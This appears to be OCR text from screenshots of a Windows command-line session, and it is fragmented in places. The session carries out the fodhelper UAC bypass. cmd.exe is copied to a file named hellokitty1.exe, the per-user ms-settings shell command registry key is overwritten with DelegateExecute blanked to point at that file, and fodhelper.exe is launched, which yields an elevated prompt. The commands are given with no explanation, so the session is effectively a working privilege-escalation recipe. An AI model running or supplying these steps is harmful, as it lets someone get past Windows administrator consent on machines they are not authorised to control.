 Command Prompt
C:\Users\ojk\Downloads>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the
PS C:\Users\
Hive:
Name
----
command
PS C:\Users\
-Name "DelegateExecute" -Value "" -Force
DelegateExecu
PSPath
en\command
PSParentPath
en
PSChildName
PSDrive
PSProvider
C:\Users\ojk\Downloads\hellokitty1.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\System32>
PS C:\Users\ojk\Downloads> Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value "cmd.exe" -Force
PS C:\Users\ojk\Downloads>
C:\Users\ojk\Downloads>copy C:\Windows\system32\cmd.exe hellokitty1.exe
1 file(s) copied.
C:\Users\ojk\Downloads>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\ojk\Downloads> Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value "C:\Users\ojk\Downloads\hellokitty1.exe" -Force
PS C:\Users\ojk\Downloads> exit
C:\Users\ojk\Downloads>fodhelper.exe
C:\Users\ojk\Downloads>
Activate Windows
Go to Settings to activate Windows.
10:42 AM
3/23/2023
19